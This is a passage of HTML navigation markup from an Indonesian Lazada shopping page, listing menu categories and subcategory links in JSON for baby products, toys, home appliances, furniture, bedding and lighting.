                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                          [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
                                          [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                          [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                          [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                          [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                          [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik &amp; RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                          [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga &amp; Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                          [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                                <span>Mainan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                          [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                                        data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV &amp; Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                          [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                          [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
                                          [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                          [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu &amp; Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                          [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                          [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                          [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                          [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                          [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                                        data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
